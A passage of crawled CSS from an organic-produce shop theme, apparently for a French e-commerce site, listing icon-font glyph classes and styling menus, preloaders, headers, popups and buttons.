  font-weight: normal;
  font-style: normal;
}

[class^="organie-"], [class*=" organie-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'organie' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.organie-flower-1:before {
  content: "\e932";
}
.organie-flower-2:before {
  content: "\e933";
}
.organie-flower-3:before {
  content: "\e934";
}
.organie-flower-4:before {
  content: "\e935";
}
.organie-flower-5:before {
  content: "\e936";
}
.organie-flower-6:before {
  content: "\e937";
}
.organie-flower-7:before {
  content: "\e938";
}
.organie-flower-8:before {
  content: "\e939";
}
.organie-flower-9:before {
  content: "\e93a";
}
.organie-flower-10:before {
  content: "\e93b";
}
.organie-flower-11:before {
  content: "\e93c";
}
.organie-flower-12:before {
  content: "\e93d";
}
.organie-flower-13:before {
  content: "\e93e";
}
.organie-flower-14:before {
  content: "\e93f";
}
.organie-cactus:before {
  content: "\e92c";
}
.organie-plant-2:before {
  content: "\e92d";
}
.organie-plant-3:before {
  content: "\e92e";
}
.organie-plant-4:before {
  content: "\e92f";
}
.organie-plant:before {
  content: "\e930";
}
.organie-plant1:before {
  content: "\e931";
}
.organie-apple:before {
  content: "\e900";
}
.organie-banana:before {
  content: "\e901";
}
.organie-basket:before {
  content: "\e902";
}
.organie-blender:before {
  content: "\e903";
}
.organie-bread:before {
  content: "\e904";
}
.organie-broccoli:before {
  content: "\e905";
}
.organie-carrot:before {
  content: "\e906";
}
.organie-coconut:before {
  content: "\e907";
}
.organie-corn:before {
  content: "\e908";
}
.organie-cucumber:before {
  content: "\e909";
}
.organie-egg:before {
  content: "\e90a";
}
.organie-eggplant:before {
  content: "\e90b";
}
.organie-ekobag:before {
  content: "\e90c";
}
.organie-grain:before {
  content: "\e90d";
}
.organie-grape:before {
  content: "\e90e";
}
.organie-honey:before {
  content: "\e90f";
}
.organie-jam:before {
  content: "\e910";
}
.organie-leaf:before {
  content: "\e911";
}
.organie-lemon:before {
  content: "\e912";
}
.organie-lettuce:before {
  content: "\e913";
}
.organie-milk:before {
  content: "\e914";
}
.organie-mushrooms:before {
  content: "\e915";
}
.organie-onion:before {
  content: "\e916";
}
.organie-pear:before {
  content: "\e917";
}
.organie-pepper:before {
  content: "\e918";
}
.organie-radish:before {
  content: "\e919";
}
.organie-smoothie:before {
  content: "\e91a";
}
.organie-squeezer:before {
  content: "\e91b";
}
.organie-tomato:before {
  content: "\e91c";
}
.organie-watermelon:before {
  content: "\e91d";
}
.organie-hours-support:before {
  content: "\e91e";
}
.organie-arrow-01:before {
  content: "\e91f";
}
.organie-barn:before {
  content: "\e920";
}
.organie-credit-card:before {
  content: "\e921";
}
.organie-decor:before {
  content: "\e922";
}
.organie-delivery:before {
  content: "\e923";
}
.organie-drop:before {
  content: "\e924";
}
.organie-flower:before {
  content: "\e925";
}
.organie-leaves_2:before {
  content: "\e926";
}
.organie-leaves:before {
  content: "\e927";
}
.organie-map-location:before {
  content: "\e928";
}
.organie-path-footer:before {
  content: "\e929";
}
.organie-tractor:before {
  content: "\e92a";
}
.organie-watercolor:before {
  content: "\e92b";
}

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/style.css
body_size: 35586
content:
G6471
body{color: #444444;}

h2, h3{ font-size:21px !important;}
html{font-size: 100%;}
#block_myaccount_infos{ min-height:236px;margin-top: -3px;}
.cms-id-14 .dor-breadcrumb {
    background: url(/img/cms/background/bg-jeu.jpg) no-repeat top center;
    padding-bottom: 155px;
    padding-top: 125px;
    text-align: center;
}

.page-cart .dor-breadcrumb {
    background: url(../../img/dorado/bg-panier.jpg) no-repeat center center;
 
}
body.pattern1{background: url("pattern/pattern1.png") repeat center center;}
body.pattern2{background: url("pattern/pattern2.png") repeat center center;}
body.pattern3{background: url("pattern/pattern3.png") repeat center center;}
body.pattern4{background: url("pattern/pattern4.png") repeat center center;}
body.pattern5{background: url("pattern/pattern5.png") repeat center center;}
body.pattern6{background: url("pattern/pattern6.png") repeat center center;}
body.pattern7{background: url("pattern/pattern7.png") repeat center center;}
body.pattern8{background: url("pattern/pattern8.png") repeat center center;}
body.pattern9{background: url("pattern/pattern9.png") repeat center center;}
body.pattern10{background: url("pattern/pattern10.png") repeat center center;}
body.pattern11{background: url("pattern/pattern11.png") repeat center center;}
body.pattern12{background: url("pattern/pattern12.png") repeat center center;}
body.pattern13{background: url("pattern/pattern13.png") repeat center center;}
body.pattern14{background: url("pattern/pattern14.png") repeat center center;}
body.pattern15{background: url("pattern/pattern15.png") repeat center center;}
body.pattern16{background: url("pattern/pattern16.png") repeat center center;}
body.pattern17{background: url("pattern/pattern17.png") repeat center center;}
body.pattern18{background: url("pattern/pattern18.png") repeat center center;}
body.pattern19{background: url("pattern/pattern19.png") repeat center center;}
body.pattern20{background: url("pattern/pattern20.png") repeat center center;}
body.pattern21{background: url("pattern/pattern21.png") repeat center center;}
body.pattern22{background: url("pattern/pattern22.png") repeat center center;}
body.pattern23{background: url("pattern/pattern23.png") repeat center center;}
body.pattern24{background: url("pattern/pattern24.png") repeat center center;}
body.pattern25{background: url("pattern/pattern25.png") repeat center center;}
body.pattern26{background: url("pattern/pattern26.png") repeat center center;}
body.pattern27{background: url("pattern/pattern27.png") repeat center center;}
body.pattern28{background: url("pattern/pattern28.png") repeat center center;}
body.pattern29{background: url("pattern/pattern29.png") repeat center center;}
body.pattern30{background: url("pattern/pattern30.png") repeat center center;}
/********Preload Mini********/
.button-menu{ background-color:#E5B115; margin:0 0 15px 0; padding:10px; width:100%;}
.dor-megamenu ul.navbar-nav li.button-menu .dropdown-menu .widget-content .widget-inner.block_content a{ padding-left:15px; text-transform:uppercase;}
.box-menu{border-top:1px; border-top-color: #cbcbcb; border-top-style: solid; padding:30px 10px; height:150px;}
.graph__preloader {
    left: 50%;
    top: 50%;
    margin-left: -25px;
    margin-top: -25px;
    position: absolute;
    z-index: 9;
}
.info-blog-item .read-more-link::after {
    content: none!important;
    left: 0!important;

}
.info-blog-item .read-more-link {
    color: #677a17!important;
padding-left: 0 !important;}


.graph__container {
    border-radius: 5px;
    clear: left;
    float: left;
    width: 650px
}

.graph__canvas {
    height: 350px;
    margin-bottom: 30px;
    width: 620px
}

.is-preloading .graph__canvas,
.is-error .graph__canvas {
    opacity: 0.4
}

.is-preloading .graph__canvas {
    cursor: wait
}

.graph__error-container {
    border-radius: 3px;
    background: #df2c2c;
    color: white;
    left: 50%;
    opacity: 0;
    padding: 10px 20px;
    position: absolute;
    text-align: center;
    top: 40%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 10
}

.is-error .graph__error-container {
    opacity: 1;
    top: 42%
}

.graph__legend {
    font-size: 12px;
    left: 430px;
    position: absolute;
    text-align: right;
    top: 430px;
    width: 210px
}

.graph__legend-key:before {
    background-color: #73bd28;
    border: 3px solid white;
    border-radius: 10px;
    content: "";
    display: inline-block;
    height: 10px;
    position: relative;
    top: 3px;
    width: 10px
}

.graph__legend-key.-referrals:before {
    background-color: #13a0d8
}

.is-preloading .graph__legend-key {
    opacity: 0.4
}


.preloader {
    cursor: wait;
    display: block;
    font-size: 10px;
    height: 25px;
    text-align: center;
    width: 51px
}

.is-preloading .preloader {
    display: block
}

.preloader__bar {
    border-radius: 2px;
    display: inline-block;
    height: 100%;
    -webkit-animation: such-stretching 1.2s infinite cubic-bezier(0.455, 0.03, 0.515, 0.955), much-colors 6s cubic-bezier(0.455, 0.03, 0.515, 0.955) infinite;
    animation: such-stretching 1.2s infinite cubic-bezier(0.455, 0.03, 0.515, 0.955), much-colors 6s cubic-bezier(0.455, 0.03, 0.515, 0.955) infinite;
    width: 6px
}

.preloader__bar.-bar2 {
    -webkit-animation-delay: -1.1s, 0.1s;
    animation-delay: -1.1s, 0.1s
}

.preloader__bar.-bar3 {
    -webkit-animation-delay: -1s, 0.2s;
    animation-delay: -1s, 0.2s
}

.preloader__bar.-bar4 {
    -webkit-animation-delay: -0.9s, 0.3s;
    animation-delay: -0.9s, 0.3s
}

.preloader__bar.-bar5 {
    -webkit-animation-delay: -0.8s, 0.4s;
    animation-delay: -0.8s, 0.4s
}

.-with-spacing .preloader__bar {
    margin: 0 1px
}

@-webkit-keyframes such-stretching {
    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4)
    }
    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

@keyframes such-stretching {
    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4)
    }
    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

@-webkit-keyframes much-colors {
    0%,
    100% {
        background-color: #82b541
    }
    20% {
        background-color: #e7a802
    }
    40% {
        background-color: #ab0f34
    }
    60% {
        background-color: #1abc9c
    }
    80% {
        background-color: #308eb1
    }
}

@keyframes much-colors {
    0%,
    100% {
        background-color: #82b541
    }
    20% {
        background-color: #e7a802
    }
    40% {
        background-color: #ab0f34
    }
    60% {
        background-color: #1abc9c
    }
    80% {
        background-color: #308eb1
    }
}
/********End Preload Mini********/
body main.boxed {
    box-shadow: 0 0 6px #777 !important;
    margin: 0 auto !important;
    width: 1200px;
    position: relative;
}
body main.boxed #header.fixed .menu-group-show {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    left: auto;
    max-width: 1200px;
    min-height: 80px;
    position: fixed;
    right: auto;
    top: 0;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 999;
}
.icon-boxes-icon i{transition: all 0.4s ease 0s;}
#blockcart-modal .modal-dialog {
    margin-top: 90px;
}
.fixed.fixed-tran{position: relative;}
a, #languages-block-top ul li, #currencies-block-top ul li, a.label, 
.remove-from-cart::before, .continue, .dor-megamenu ul.navbar-nav li a span.menu-title{
    text-decoration: none;
    transition: all 0.5s ease 0s;
    outline: none !important
}

#header .header-top .position-static{margin: 0px;}
ul.product_list.grid li.ajax_block_product .product-container h5::before{transition: all 0.5s ease 0s;}
button{outline: none !important}
#wrapper{background: #fff;box-shadow: none;}
#index .columns-container{display: none;}
.tooltip.fade.top.in > div.tooltip-inner{background: #8eb359;}
.tooltip.fade.top.in > div.tooltip-arrow{border-top-color: #8eb359;}
#header{padding-bottom: 0px;}
#header #header_logo > a{display: inline-block;}
.box, .page-subheading{border-color: #ececec;}
.required sup{color: #8eb359;}
.hight-light{border:1px #ff0000 solid !important;}
#id_new_comment_form .new_comment_form_content #content.hight-light,
.field-review-cmt input[type="text"].hight-light, #comment_title.hight-light{border:1px #ff0000 solid !important;}
.category-top-menu .text-uppercase.h6, #search_filters > h4.text-uppercase.h6 {
    font-family: "Playfair Display",serif;
    color: #2a2a2a;
    font-weight: 700;
    font-size: 20px;
}
#thumbs_list_frame{opacity: 0;}
.widget-inner.block_content img {
    max-width: 100%;
}
.banner-item img {
    max-width: 100%;
}
.block-category.card.card-block.hidden-sm-down {
    display: none;
}
#search_filters > div,
#search_filters > section{text-align: left;}
#search_filters .facet .facet-title {
    color: #333;
    font-size: 18px;
    font-weight: 700;
}
.dor-megamenu #dor-top-menu .dropdown-menu li.active{max-height: 100%;}
header#header #header_logo.header-logo {
    align-items: center;
    bottom: 0;
    display: block;
    min-width: 180px;
    position: absolute;
    left: 50px;
    top: 0;
    width: auto;
    z-index: 99;
}
header#header .header-line-wapper {
    align-items: center;
    bottom: 0;
    display: block;height: 60px;
    right: 50px;
    min-width: 180px;
    position: absolute;
    top: 0;
    width: auto;
    z-index: 99;
}
.block-categories {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    margin-bottom: 1.5625rem;
    padding: 0;
}
#search_filters {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    margin-bottom: 1.5625rem;
    padding: 0;
}
.marg-b {
    margin-bottom: 90px;
}
.alert.alert-danger::before{
  content: "\f00d";
}
.alert.alert-danger {
    background-color: #ececec;
    border-color: #ececec;
    color: #ff0000;
    text-shadow: none !important;
}
.alert ul, .alert ol {
    font-size: 13px;
    margin-left: 40px;
    padding-left: 15px;
}
.alert > p, .alert > ul {
    font-weight: 500;
    margin-bottom: 0;
    text-shadow: none;
    text-transform: uppercase;
}
.alert .alert-link, .alert-danger .alert-link {
    background: #8eb359 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    margin-top: 15px;
    padding: 3px 15px;
    text-transform: none;
}
.alert .alert-link:hover, .alert-danger .alert-link:hover{background: #1f1f1f;}
div.star::after {
    color: #f0bf2d;
}
/****Button Style*****/
.nav-button-style-one.owl-theme .owl-controls{
  margin: 0;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div {
  background: transparent none repeat scroll 0 0;
  color: #787878;
  display: inline-block;
  font-size: 15px;
  height: 35px;
  line-height: 28px;
  margin-top: -18px;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 40%;
  left: 0;
  transition: all 0.7s ease 0s;
  width: 35px;
  z-index: 99;
  border:none;
}
.nav-button-style-one.owl-theme:hover .owl-controls .owl-nav div{
  opacity: 1;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div.owl-next {
  right: -17px;
  left: auto;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div.owl-prev {
  right: auto;
  left: -17px;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div:hover::after,
.nav-button-style-one.owl-theme .owl-controls .owl-nav div:hover::before{
  border-color: #8eb359;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div:hover::after{
  background-color: #2a2a2a;
  border-color: #2a2a2a;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div:hover{
  color: #fff;
  z-index: 2;
}
.nav-button-style-one{
  position: relative;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div::after,.nav-button-style-one.owl-theme .owl-controls .owl-nav div::before {
  border: 1px solid #fff;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: rotate(45deg);
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: 90;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div::before{
  background-color: #fff;
  z-index: -9;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav div::after {
  border-color: #fff;
  height: 75%;
  left: 12.5%;
  top: 12.5%;
  width: 75%;
  z-index: -1;
}
.nav-button-style-one.owl-theme .owl-controls .owl-nav > div i {
    display: block;
    font-size: 17px;
    height: 100%;
    line-height: 34px;
    position: relative;
    text-align: center;
}
/****Dor Load Page***/
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes -webkit-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.dor-page-loading {
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99991;
    display: block;
}
.dor-page-loading #loader::before {
    animation: 3s linear 0s normal none infinite running spin;
    -webkit-animation: 3s linear 0s normal none infinite running spin;
    -ms-animation: 3s linear 0s normal none infinite running spin;
    border-color: #2688da transparent transparent;
    border-image: none;
    border-radius: 50%;
    border-style: solid;
    border-width: 3px;
    bottom: 5px;
    content: "";
    left: 5px;
    position: absolute;
    right: 5px;
    top: 5px;
}
.dor-page-loading #loader::after {
    animation: 1.5s linear 0s normal none infinite running spin;
    -webkit-animation: 1.5s linear 0s normal none infinite running spin;
    -ms-animation: 1.5s linear 0s normal none infinite running spin;
    border-color: #edb82f transparent transparent;
    border-image: none;
    border-radius: 50%;
    border-style: solid;
    border-width: 3px;
    bottom: 15px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 15px;
}
.dor-page-loading #loader {
    animation: 2s linear 0s normal none infinite running spin;
    -webkit-animation: 2s linear 0s normal none infinite running spin;
    -ms-animation: 2s linear 0s normal none infinite running spin;
    border-color: #edb82f transparent transparent;
    border-image: none;
    border-radius: 50%;
    border-style: solid;
    border-width: 3px;
    display: block;
    height: 100px;
    left: 50%;
    margin-left: -75px;
    margin-top: -75px;
    position: relative;
    top: 50%;
    width: 100px;
    z-index: 1001;
}
.dor-page-loading .loader-section.section-left {
    left: 0;
}
.dor-page-loading .loader-section {
    background: #edb82f none repeat scroll 0 0;
    height: 100%;
    position: fixed;
    top: 0;
    transform: translateX(0px);
    width: 51%;
    z-index: 1000;
}
.dor-page-loading .loader-section.section-right {
    right: 0;
}
/*****End Loading Page******/
.user-menu, .navbar-nav > li > .dropdown-menu, .dor-megamenu .dropdown-submenu .dropdown-menu {
    opacity: 0;    
    visibility: hidden;
    display: block;
    border-radius: 3px;
    transform: translateY(50px) !important;
    -webkit-transform: translateY(50px) !important;
    -ms-transform: translateY(50px) !important;
    /*transition: transform 0.3s ease 0s;
    -webkit-transition: -webkit-transform 0.3s ease 0s;
    -ms-transition: -ms-transform 0.3s ease 0s;

    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;*/
}
.user-menu-area.openUser .header-menu-item-icon .user-menu,
.user-menu-area .header-menu-item-icon:hover .user-menu,
.dor-megamenu .navbar-nav > li:hover > .dropdown-menu,
.dor-megamenu .navbar-nav > li > .dropdown-menu > li.dropdown-submenu:hover .dropdown-menu{
    visibility: visible !important;
    opacity: 1 !important;
    transform: translate(0) !important;
    transition: all 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s !important;
    z-index: 9999 !important;
}
/*****Header Skin 2******/
.dorheader-skin2 .header-nav > div {
    float: left;
    line-height: 80px;
    padding-left: 40px;
}
.dorheader-skin2 .menu-head-top > div{padding:0px;width: auto;}
.dorheader-skin2 .menu-head-top .ajax_cart_quantity{
  font-size: 13px;
  right: -18px;
  text-align: center;
  top: 15px;
}
.header-menu-item-bars .bars-icon {
    color: #333;
    font-size: 18px;
    cursor: pointer;
}
.shopping_cart > a:first-child i {
    font-size: 17px;
    color: #333;
}
.header-container.dorheader-skin2 #header {
    background: #fff none repeat scroll 0 0;
}
.user-menu-links {
    background: #fff none repeat scroll 0 0;
    height: 100%;
    padding: 25px;
    position: fixed;
    right: -365px;
    top: 0;
    width: 360px;
    max-width: 100%;
    box-shadow: -2px 0 7px -5px;
    overflow-y: auto;
    max-height: 100%;
}
.user-menu-links h3 {
    font-size: 14px;
    font-weight: 700;
    font-family: "Playfair Display",serif;
    clear: both;
    padding-top: 25px;
    position: relative;
}
.user-menu-links h3::after {
    border-left: 2px solid #8eb359;
    content: "";
    height: 15px;
    left: -25px;
    position: absolute;
    top: 26px;
}
.user-menu-links .user-info-lists li {
    float: left;
    font-size: 13px;
    width: 50%;
}
.user-menu-links .user-info-lists li a{width: 100%;}
.user-menu-links #languages-block-top, .user-menu-links #currencies-block-top{clear: left;}
.user-menu-links #languages-block-top ul li,
.user-menu-links #currencies-block-top ul li{width: 50%;float: left;}
.user-menu-links .dor-menu-info-account{float: left;}
.user-menu-links .header_user_info{clear: left;}
.user-menu-links .header_user_info.info-logged {
    clear: none;
    float: left;
    padding-left: 15px;
    padding-top: 38px;
}
.user-menu-links .close-menu-link {
    display: inline-block;
    left: calc(50% - 10px);
    line-height: normal;
    position: absolute;
    top: 15px;
    cursor: pointer;
}
.user-menu-links .info-store-content {
    color: #696969;
    font-family: "Playfair Display",serif;
    font-size: 13px;
    font-style: italic;
    line-height: 22px;
    text-align: center;
}
#dor_search_top #dor-search-header2 input {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 17px;
    padding-left: 0;
    padding-right: 0;
}
.header2-info-store {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/bg-head-header2.png") no-repeat scroll center center;
    padding: 45px 0 20px;
}
#dor_search_top #dor-search-header2 button[name="submit_search"]{font-size: 14px;color: #333;}
#dor-search-header2 {
    border-bottom: 1px solid #e0e0e0;display: block;
}
.header_user_info.info-logged span{
  color: #8eb359;
}
/*****End Header Skin 2******/
.header-menu-item-icon > a, .header-menu-item-icon .shopping_cart > a{
    transition: all 0.4s ease 0s;
}
#_desktop_cart .blockcart .header a{position: relative;}
a .ajax_cart_quantity, a .cart-products-count {
    top: -3px;
}
#_desktop_cart .blockcart .header::after, #_desktop_cart .blockcart .header::before,
.header-menu-item-icon > a::after,.header-menu-item-icon > a::before,
.header-menu-item-icon .shopping_cart > a::after,.header-menu-item-icon .shopping_cart > a::before{
    transform: rotate(45deg);
    transition: all 0.4s ease 0s;
}
.header-menu-item-icon > a:hover i,
.header-menu-item-icon .shopping_cart > a:hover i{
    animation-name: swing;
    transform-origin: center top 0;
}
.header-menu-item-icon {
  position: relative;line-height: 80px;
}
#_desktop_cart .blockcart .header,
.header-menu-item-icon > a,
.header-menu-item-icon .shopping_cart > a{
    display: inline-block;
    font-size: 12px;
    height: 35px;
    line-height: 35px;
    position: relative;
    text-align: center;
    width: 35px;
    color: #949494;
    margin-right: 22px;
    cursor: pointer;
}
#_desktop_cart .blockcart .header::after, #_desktop_cart .blockcart .header::before, 
.header-menu-item-icon > a::after, .header-menu-item-icon > a::before, 
.header-menu-item-icon .shopping_cart > a::after, .header-menu-item-icon .shopping_cart > a::before{
    border: 1px solid #ddd;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#_desktop_cart .blockcart .header::after,
.header-menu-item-icon > a::after, .header-menu-item-icon .shopping_cart > a::after{
    border-color: #e9e9e9;
    height: 75%;
    left: 12.5%;
    top: 12.5%;
    width: 75%;
    z-index: -1;
}
.header-menu-item-icon a:hover,
.header-menu-item-icon a:hover::after,
.header-menu-item-icon a:hover::before,
#_desktop_cart .blockcart .header > a:hover,
#_desktop_cart .blockcart .header > a:hover::after,
#_desktop_cart .blockcart .header > a:hover::before{
    border-color: #8eb359;
}
#_desktop_cart .blockcart .header i{font-size: 15px;color: #333;}
.header-menu-item-icon a:hover{
    color: #fff;
}
.header-menu-item-icon a:hover::after {
  background-color: #8eb359;
}
.dor_noproduct .cart-prices, .dor_noproduct .cart-buttons {
    display: none;
}

.cart_block .cart_block_no_products {
    color: #333;
    line-height: normal;
    margin: 0;
    padding: 0;
}
/*****Header Home Page******/
.headerskin4 .dorHeader_menu .container .menu-header-inner{position: relative;}
.headerskin4 .dor-megamenu .navbar{position: static;}
.code-name{display: none;}
#topbarDorado1 .code-name{display: inline-block;}
.user-full-links {
    text-align: left;
}
.headerskin4 #header_logo .logo.img-responsive,
.headerskin3 #header_logo .logo.img-responsive {
    margin: 0 auto;
    text-align: center;
    width: auto;
}
.headerskin4 .logo-wapper > a,
.headerskin3 .logo-wapper > a {
    display: inline-block;
    height: auto;
    line-height: normal;
    padding: 35px 0 35px;
    vertical-align: middle;
}
.headerskin4 #header,
.headerskin3 #header{height: auto;}
.headerskin4 header#header #header_logo.header-logo,
.headerskin3 header#header #header_logo.header-logo {
    align-items: center;
    bottom: auto;
    display: block;
    float: none;
    left: auto;
    margin: 0 auto;
    min-width: 180px;
    position: relative;
    text-align: center;
    top: auto;
    width: 100%;
    z-index: 9;
}
.headerskin4 .dor-megamenu,
.headerskin3 .dor-megamenu{width: auto;float: none;position: static;}
.headerskin4 .header-megamenu,
.headerskin3 .header-megamenu{display: inline-block;width: auto;}
.headerskin4 header#header .header-line-wapper,
.headerskin3 header#header .header-line-wapper {
    align-items: center;
    bottom: auto;
    display: inline-block;
    min-width: 180px;
    position: relative;
    right: auto;
    top: auto;
    width: auto;
    z-index: 8;
}
.headerskin4 .dorHeader_menu,
.headerskin3 .dorHeader_menu{text-align: center;margin: 0 auto;position: relative;z-index: 99;}
.headerskin4 .dorheader-skin2 .header-nav > div,
.headerskin3 .dorheader-skin2 .header-nav > div {
    display: inline-block;
    float: none;
    line-height: normal;
    padding-left: 36px;
}
.headerskin3 .dorheader-skin2 .menu-head-top .ajax_cart_quantity{top: -12px;right: -15px;}
.headerskin4 .header-menu-item-search .icon-search::before,
.headerskin3 .header-menu-item-search .icon-search::before{display: none;}
.headerskin3 .header-menu-item-search .icon-search i {
    color: #333;
    font-size: 18px;
}
.headerskin3 .dor-megamenu .navbar-nav > li > a{line-height: 65px;}
.headerskin3 .menu-header-inner {
    position: relative;
}
.headerskin3 .menu-header-inner::after {
    background: #f4f4f4 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.headerskin3 .shopping_cart > a:first-child{display: inline;}
.headerskin3 #header .menu-head-top > div{float: none;}
.headerskin3 .dorheader-skin2 .header-nav > div.menu-head-top {
    padding-left: 20px;
}
.headerskin3 header#header .header-line-wapper::after {
    background: #f4f4f4 none repeat scroll 0 0;
    content: "";
    height: 20px;
    left: 0;
    position: absolute;
    top: 2px;
    width: 1px;
}
/*****End Header Home Page******/
/*---------------- Subscribe Start ------------------------ */
.spctop-30 {
    padding-top: 30px;
}
.subscribe-me {
    background: transparent;
    box-shadow: none;
    height: auto;
    margin: auto;
    padding: 10px;
    top: 10%;
    width: 750px;
    display: none;
    max-width: 96%;
}
.subscribe-me h2.sec-title{font-size: 40px;}
.subscribe-me h3 {
    font-weight: 400;
    margin: 0 auto;
}
.subscribe-1 {
    position: relative;
    background-color: #fff;
}

.subscribe-2 {
    background-size: cover;
    position: relative;
}
.subscribe-me .login-wrap form .form-control {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #dddddd;
    font-size: 14px;
    padding: 6px 12px;
    width: 100%;
    height: 42px;
    text-transform: capitalize;
    border-radius: 4px;
    font-weight: 700;
    color: #000;
}
.subscribe-me h2 {
    margin: 10px auto;
}
.subscribe-me .subscribe-2 .login-wrap form .form-control{color: #1f1f1f;}
.subscribe-me .login-form {
    max-width: 50%;margin: 0 auto;
}
.subscribe-me .login-wrap {
    padding: 10px 15px 30px;
    position: relative;
    z-index: 1;
}
.subscribe-me h2, .subscribe-me h3, .checkAgainSubs span{color: #000;}
.login-form .fancy-button {
    font-weight: 700;
    text-transform: capitalize;
    width: 100%;
}
.form-group.checkAgainSubs {
    text-align: left;
}
.checkAgainSubs .checker {
    display: inline-block;
}
.popup-cls.close {
    color: #ffffff;
    font-size: 18px;
    font-weight: normal;
    line-height: normal;
    opacity: 1;
    padding: 7px;
    position: relative;
    right: 0;
    top: 0;
    z-index: 5;
}
.popup-cls.close::before {
    border-color: rgba(0, 0, 0, 0) #8eb359;
    border-style: solid;
    border-width: 0 60px 60px 0;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: -1;
}
/*---------------- Subscribe Ends ------------------------ */

/*---------------- Back To Top Start -------------------------- */
#to-top{
  position: fixed;
  font-size: 22px;
  height: 42px;
  line-height: 38px;
  text-align: center;
  width: 42px;
  bottom: -50px;
  right: 30px;
  color: #fff;
  cursor: pointer;
  transition:all 0.7s ease 0s;
  z-index: 9;
}
#to-top::before, #to-top::after {
  border: 1px solid #8eb359;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: rotate(45deg);
  transition: all 0.4s ease 0s;
  width: 100%;
}
#to-top::after {
  border-color: #8eb359;
  background-color: #8eb359;
  height: 75%;
  left: 12.5%;
  top: 12.5%;
  width: 75%;
  z-index: -1;
}
/*---------------- Back To Top Ends ------------------------ */



.user-menu-area .user-menu{
    z-index: -1;
}
.user-info > a{font-size: 14px;}
.user-info > a i {
    padding-right: 5px;
}
.user-info > a:hover{padding-left: 10px;}
.lists-item-blog .image-blog-item a{overflow: hidden;display: block;}
.dor-menu-ads-left .widget-inner.block_content.finished-sub,
.dor-menu-ads .widget-inner.block_content.finished-sub {
    overflow: hidden;
}
.single-blog .blog-image{overflow: hidden;}
.product-action-deals .add-to-cart a:hover{background-color: #fff !important;color: #fff !important;}
#dorhomeStyle1 .main-item-blog .image-blog-item a::after,
.lists-item-blog .image-blog-item a img,
.dor-menu-ads-left .widget-inner.block_content.finished-sub img,
.dor-menu-ads .widget-inner.block_content.finished-sub img,
.dor-box-html2 .box-html-content > div h3,
.single-blog .blog-image img,
#footer_account_list #lnk_wishlist span{
    transition: all 0.5s ease 0s;
}
.single-blog .blog-image:hover img,
.lists-item-blog .image-blog-item:hover a img,
.dor-menu-ads-left .widget-inner.block_content.finished-sub:hover img,
.dor-menu-ads .widget-inner.block_content.finished-sub:hover img{transform:scale(1.3);}
#footer_account_list #lnk_wishlist span.link-item,
body .footer-container #block_various_links_footer ul li a, 
body .footer-container #block_myaccount_infos ul li a{
    color: #696969;text-decoration: none !important;
}
#footer_account_list #lnk_wishlist span.link-item:hover::before{
  display: inline-block;
  font: normal normal normal 11px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  content: "";
  top: 8px;
  left:0px;
  position: absolute;
}
#footer_account_list #lnk_wishlist:hover{text-decoration: none !important;}
.block-categories .category-sub-menu li[data-depth="1"]{padding-left: 20px;}
.dor-list-effect-pizza2 .productSameCategory-wrapper ul.product_list.grid li.ajax_block_product .product-container .left-block{
    overflow: initial;
}
.productSameCategory-wrapper ul.product_list_items li .product-container::before{width: 100% !important;}
#productscategory_list_data .productSameCategory-wrapper .ajax_block_product > div{overflow: hidden;}
.product-actions .add-to-cart:hover {
    background-color: #fff;
    color: #333
}
.dor-megamenu #dor-top-menu .dropdown-menu .widget-links.block li{padding-left: 0px;padding-right: 0px;}
#header .header-line-wapper .header-menu-item-icon.open .user-menu.menu-gear-line{
    visibility: visible !important;
